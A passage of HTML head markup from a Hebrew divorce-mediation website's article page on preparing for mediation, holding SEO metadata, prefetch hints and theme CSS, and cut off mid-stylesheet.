href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<meta name="description" content="החלטתם להתגרש בתהליך של גישור גירושין? . עכשיו אתם צריכים להגיע אליו מוכנים כמה שיותר. כנסו לפוסט ולימדו איך לעשות זאת בצורה הטובה ביותר. בהצלחה" />
	<link rel="canonical" href="https://www.divorce-nice.com/2021/04/29/איך-להתכונן-לגישור-גירושין/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="איך להתכונן לגישור גירושין - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />
	<meta property="og:description" content="החלטתם להתגרש בתהליך של גישור גירושין? . עכשיו אתם צריכים להגיע אליו מוכנים כמה שיותר. כנסו לפוסט ולימדו איך לעשות זאת בצורה הטובה ביותר. בהצלחה" />
	<meta property="og:url" content="https://www.divorce-nice.com/2021/04/29/איך-להתכונן-לגישור-גירושין/" />
	<meta property="og:site_name" content="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />
	<meta property="article:published_time" content="2021-04-29T06:22:31+00:00" />
	<meta property="article:modified_time" content="2024-02-19T18:29:51+00:00" />
	<meta property="og:image" content="https://www.divorce-nice.com/wp-content/uploads/2021/04/Depositphotos_9755377_xl-2015.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="pasu719" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="4 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.divorce-nice.com/#website","url":"https://www.divorce-nice.com/","name":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","description":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df, \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05dc\u05dc\u05d0 \u05de\u05d0\u05d1\u05e7\u05d9\u05dd \u05de\u05e9\u05e4\u05d8\u05d9\u05d9\u05dd, \u05d9\u05d9\u05e2\u05d5\u05e5 \u05d0\u05d9\u05e9\u05d9, \u05d9\u05e2\u05d5\u05e5 \u05d6\u05d5\u05d2\u05d9, \u05d9\u05e2\u05d5\u05e5 \u05de\u05e9\u05e4\u05d7\u05ea\u05d9, \u05d0\u05d9\u05de\u05d5\u05df - \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d1\u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05dc\u05d4\u05ea\u05d2\u05e8\u05e9 \u05d1\u05d8\u05d5\u05d1 \u05d1\u05dc\u05d9 \u05d1\u05ea\u05d9 \u05d4\u05de\u05e9\u05e4\u05d8 \u05d0\u05d9\u05de\u05d5\u05df \u05d5\u05d2\u05d9\u05e9\u05d5\u05e8 \u05dc\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd \u05dc\u05dc\u05d0 \u05e1\u05db\u05e1\u05d5\u05db\u05d9\u05dd \u05de\u05e9\u05e4\u05d7\u05ea\u05d9\u05d9\u05dd \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05e9\u05d9\u05e7\u05d5\u05dd \u05d4\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05d0\u05d9\u05de\u05d5\u05df \u05d0\u05d9\u05e9\u05d9 \u05dc\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.divorce-nice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"ImageObject","@id":"https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/#primaryimage","inLanguage":"he-IL","url":"https://www.divorce-nice.com/wp-content/uploads/2021/04/Depositphotos_9755377_xl-2015.jpg","contentUrl":"https://www.divorce-nice.com/wp-content/uploads/2021/04/Depositphotos_9755377_xl-2015.jpg","width":1600,"height":1067,"caption":"Man with (fake) Love and Hate tattoos on his hands."},{"@type":"WebPage","@id":"https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/#webpage","url":"https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/","name":"\u05d0\u05d9\u05da \u05dc\u05d4\u05ea\u05db\u05d5\u05e0\u05df \u05dc\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df - \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","isPartOf":{"@id":"https://www.divorce-nice.com/#website"},"primaryImageOfPage":{"@id":"https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/#primaryimage"},"datePublished":"2021-04-29T06:22:31+00:00","dateModified":"2024-02-19T18:29:51+00:00","author":{"@id":"https://www.divorce-nice.com/#/schema/person/06097c0c3fc4ac1b857a6fa61b059f02"},"description":"\u05d4\u05d7\u05dc\u05d8\u05ea\u05dd \u05dc\u05d4\u05ea\u05d2\u05e8\u05e9 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df? . \u05e2\u05db\u05e9\u05d9\u05d5 \u05d0\u05ea\u05dd \u05e6\u05e8\u05d9\u05db\u05d9\u05dd \u05dc\u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9\u05d5 \u05de\u05d5\u05db\u05e0\u05d9\u05dd \u05db\u05de\u05d4 \u05e9\u05d9\u05d5\u05ea\u05e8. \u05db\u05e0\u05e1\u05d5 \u05dc\u05e4\u05d5\u05e1\u05d8 \u05d5\u05dc\u05d9\u05de\u05d3\u05d5 \u05d0\u05d9\u05da \u05dc\u05e2\u05e9\u05d5\u05ea \u05d6\u05d0\u05ea \u05d1\u05e6\u05d5\u05e8\u05d4 \u05d4\u05d8\u05d5\u05d1\u05d4 \u05d1\u05d9\u05d5\u05ea\u05e8. \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4","breadcrumb":{"@id":"https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/"]}]},{"@type":"BreadcrumbList","@id":"https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea","item":"https://www.divorce-nice.com/"},{"@type":"ListItem","position":2,"name":"\u05d0\u05d9\u05da \u05dc\u05d4\u05ea\u05db\u05d5\u05e0\u05df \u05dc\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df"}]},{"@type":"Person","@id":"https://www.divorce-nice.com/#/schema/person/06097c0c3fc4ac1b857a6fa61b059f02","name":"pasu719","image":{"@type":"ImageObject","@id":"https://www.divorce-nice.com/#personlogo","inLanguage":"he-IL","url":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","caption":"pasu719"},"sameAs":["https://www.divorce-nice.com"],"url":"https://www.divorce-nice.com/author/pasu719/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//bp.blogspot.com' />
<link rel='dns-prefetch' href='//1.bp.blogspot.com' />
<link rel='dns-prefetch' href='//2.bp.blogspot.com' />
<link rel='dns-prefetch' href='//3.bp.blogspot.com' />
<link rel='dns-prefetch' href='//4.bp.blogspot.com' />
<link rel='dns-prefetch' href='//ajax.microsoft.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//github.githubassets.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.g.doubleclick.net' />
<link rel='dns-prefetch' href='//cm.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.buysellads.com' />
<link rel='dns-prefetch' href='//s3.buysellads.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד‏" href="https://www.divorce-nice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד תגובות‏" href="https://www.divorce-nice.com/comments/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1602082273' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='chaty-front-css-inline-css'>
                                #wechat-qr-code{right: 104px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B; background: #03E78B}
                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670; background: #49E670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#dd0000 !important; }.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:rgba(242,61,73,0.9);}a:hover,a:focus{color:#f23d49;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.8;}blockquote{color:#000004;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;text-transform:capitalize;}.site-title{font-size:35px;font-size:2.1875rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:30px;font-size:1.875rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:52px;font-size:3.25rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h2,.entry-content h2,.entry-content h2 a{font-size:38px;font-size:2.375rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:1.875rem;font-weight:500;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h4,.entry-content h4,.entry-content h4 a{font-size:26px;font-size:1.625rem;}h5,.entry-content h5,.entry-content h5 a{font-size:22px;font-size:1.375rem;}h6,.entry-content h6,.entry-content h6 a{font-size:20px;font-size:1.25rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}::selection{background-color:#f23d49;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#2a2f4f;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#f23d49;border-color:rgba(242,61,73,0.9);background-color:rgba(242,61,73,0.9);}.main-header-menu .menu-link,.ast-header-custom-item a{color:#2a2f4f;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:rgba(242,61,73,0.9);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:rgba(242,61,73,0.9);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:rgba(242,61,73,0.9);background-color:rgba(242,61,73,0.9);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:rgba(242,61,73,0.9);border-color:rgba(242,61,73,0.9);}.ast-small-footer{color:#000000;}.ast-small-footer > .ast-footer-overlay{background-color:#f8fcfe;}.ast-small-footer a{color:#000000;}.ast-small-footer a:hover{color:#e04838;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#000000;}.footer-adv{color:#000000;}.footer-adv a{color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#000000;background-color:#000000;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#e04838;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#000000;}.footer-adv-overlay{background-color:#f8fcfe;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:rgba(242,61,73,0.9);}.entry-meta,.entry-meta *{line-height:1.45;color:rgba(242,61,73,0.9);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#f23d49;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#2a2f4f;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:rgba(242,61,73,0.9);}.secondary .calendar_wrap #today,.ast-progress-val span{background:rgba(242,61,73,0.9);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:rgba(242,61,73,0.9);border-color:rgba(242,61,73,0.9);}.calendar_wrap #today > a{color:#f23d49;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:rgba(242,61,73,0.9);}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f23d49;color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f23d49;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;}.ast-right-sidebar #primary{padding-left:0;}.ast-right-sidebar #secondary{padding-right:0;}.ast-left-sidebar #primary{padding-right:0;}.ast-left-sidebar #secondary{padding-left:0;}.ast-pagination .prev.page-numbers{padding-right:.5em;}.ast-pagination .next.page-numbers{padding-left:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-left-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#f23d49;background-color:#f23d49;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:normal;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f23d49;background-color:#f23d49;color:#ffffff;font-family:inherit;font-weight:normal;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:15px;font-size:0.9375rem;border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.3;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3;}.elementor-widget-heading 